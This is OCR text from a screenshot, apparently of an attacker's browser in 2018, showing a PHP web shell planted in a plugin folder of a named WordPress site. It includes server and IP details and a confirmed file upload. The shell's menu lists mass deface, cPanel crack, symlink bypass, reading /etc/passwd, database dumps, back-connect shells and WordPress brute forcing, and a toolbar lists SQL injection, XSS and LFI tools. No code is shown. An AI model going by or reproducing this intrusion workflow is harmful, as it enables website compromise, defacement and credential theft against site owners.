 File Edit View History Bookmarks Tools Help
(2) Shoyeb Islam
3x0t!c _ d3v!lz_Blackhat Shell
confidencedhaka.net/wp-content/plugins/ubh/shoyeb.php?dir=/home/confiden/public_html&do=upload
php
google translation - G... (2) YouTube Admin Finder | Hackin... Hacktivity: Latest Secu... CXSECURITY.COM Fre... GitHub - s0md3v/Awe... Brute XSS - Master the... Zixem SQLi
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI SHELLS
Load URL http://confidencedhaka.net/wp-admin/admin.php?page=uploader
Split URL
Execute
Post Referrer Hackbar by HAX0R_0NC3 BANG CYBER MAFIYA BASE64 Insert to rep Insert repla Replace
System: Linux turbo.securehostingpanel.com 3.10.0-714.10.2.lve1.5.17.1.el7.x86_64 #1 SMP Tue May 22 10:39:25 EDT 2018 x86_64
User: confiden (1660) Group: confiden (1659)
Server IP: 192.3.2.170 | Your IP: 103.92.153.130
HDD: 11.27 / 19.56 GB ( Free: 8.29 GB )
Safe Mode: OFF
Disable Functions: eval, show_source, system, shell_exec, passthru, exec, popen, proc_open, allow_url_fopen, symlink, mail
MySQL: ON | Perl: OFF | Python: OFF | WGET: OFF | CURL: ON
3x0t!c _ d3v!lzBlackHat
Home Upload Command Mass Deface Mass Delete Config Jumping CPanel Crack SMTP Grabber Zone-H CGI Telnet network Adminer
Fake Root Auto Edit User Auto Edit Title WordPress WordPress Auto Deface WordPress Auto Deface V.2 CPanel/FTP Auto Deface K-RDP Shell
DefacerID CSRF Online Back Connect WordPress Brute Hash Identification Symlink Bypass Etc/Passw DB Dump Logout
Current DIR: /home/confiden/public_html/ [ drwxr-xr-x ]
Upload File:
Biasa [ Writeable ] home_root [ Writeable ]
Browse... No file selected. upload
Uploaded! at /home/confiden/public_html/cta.php
5:51 PM
7/9/2018